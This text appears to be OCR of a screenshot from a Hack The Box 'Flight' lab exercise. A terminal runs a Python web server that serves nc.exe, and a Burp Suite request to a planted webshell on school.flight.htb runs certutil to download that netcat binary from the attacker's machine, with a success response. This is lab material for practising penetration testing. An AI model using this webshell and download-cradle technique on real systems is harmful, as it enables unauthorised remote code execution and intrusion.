 zerox30@zeroX30: ~/HTB/OSCP/Windows/Flight/payload 169x29
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Flight/payload]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.187 - - [19/Jun/2025 01:50:26] "GET /nc.exe HTTP/1.1" 200 -
10.10.11.187 - - [19/Jun/2025 01:50:26] "GET /nc.exe HTTP/1.1" 200 -
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /webshell_req.php?zero=
certutil+-urlcache+-split+-f+http%3a//10.10.14.42/nc.exe+nc.exe HTTP/1.1
2 Host: school.flight.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0
1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Jun 2025 12:50:26 GMT
3 Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
4 X-Powered-By: PHP/8.1.1
5 Content-Length: 94
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 **** Online ****
11 0000 ...
12 b0d8
13 CertUtil: -URLCache command completed successfully.
14